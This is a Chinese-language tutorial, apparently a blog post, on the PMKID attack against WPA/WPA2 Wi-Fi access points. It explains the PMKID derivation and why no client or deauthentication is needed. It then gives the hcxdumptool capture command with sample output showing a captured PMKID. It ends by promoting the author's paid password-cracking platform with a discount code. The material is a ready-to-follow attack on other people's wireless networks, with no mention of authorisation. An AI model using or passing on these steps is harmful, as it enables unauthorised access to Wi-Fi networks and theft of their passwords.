介绍

以往的断网攻击抓握手包,需要接入点有客户端在线,会出现抓不到包的情况。

2018年 hachcat 的作者揭露了一种新的攻击方法,pmkid抓包。这种方法只需要单个数据包,而且也不需要任何的客户端连接到我们的目标 AP,即使有客户端已连接,也不需要我们向它们发送 deauth 帧,在攻击者和客户端之间没有交互,只存在攻击者和 AP 之间的交互。如果路由器是可被攻击的,那么是几乎可以立刻完成攻击的!

这种攻击的主要优点如下:

- 不再需要常规用户——攻击者直接与AP通信(又称“无客户端”攻击)

- 不再需要等待普通用户和AP之间的完全4次握手

- 不再发生EAPOL帧的最终重传(可能导致无法破解的结果)

- 常规用户不再发送最终的无效密码

- 当常规用户或AP离攻击者太远时,不会丢失EAPOL帧

- 不再需要修复nonce和replaycounter值(表现为稍高的传输速度)

- 没有更多特殊输出格式(pcap,hccapx等)——最终数据将显示为常规十六进制编码字符串

原理



RSN IE是802.11管理帧中的一个可选字段。RSN其中一个参数是PMKID。

PMKID通过使用HMAC-SHA1计算生成,其密钥为PMK,数据部分由固定字符串标签“PMK Name”、接入点MAC地址和站MAC地址组合而成。

- PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

由于PMK与常规EAPOL 4次握手相同,因此是一种理想的攻击向量。

我们可以从AP接收的第一个EAPOL帧中获取所需数据。

抓包教程

在kali中,运行hcxdumptool,从AP请求PMKID并将收到的帧转储到文件中(存储为pcapng格式)。

- $ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status

- start capturing (stop with ctrl+c)

- INTERFACE:...............: wlp39s0f3u4u5

- FILTERLIST...............: 0 entries

- MAC CLIENT...............: 89acf0e761f4 (client)

- MAC ACCESS POINT.........: 4604ba734d4e (start NIC)

- EAPOL TIMEOUT............: 20000

- DEAUTHENTICATIONINTERVALL: 10 beacons

- GIVE UP DEAUTHENTICATIONS: 20 tries

- REPLAYCOUNTER............: 62083

- ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69

如果AP收到我们的关联请求数据包并支持发送PMKID,我们会在不久后看到一条“FOUND PMKID”消息:

- [13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4]

- [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206]

- [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]

注意:由于wifi通道上的噪音,可能需要经过一段时间才能收到PMKID。我们建议在终止前最多运行hcxdumptool10分钟。

后记

抓包握手包后需要破解,需要一些pcapng跑包、pcap跑包、pmkid跑包的方法。对于有kali的朋友,可以使用hcxpcaptool将pcapng格式转换为hc22000格式,进行跑包。

对于嫌麻烦或者没有kali的朋友,咱自己做了一个小平台,可以解析这种pcapng、pcap格式,不妨来试一试。

备注"anywlan",可以享受免电费跑包方案,不要傻乎乎的交电费

曹操wifi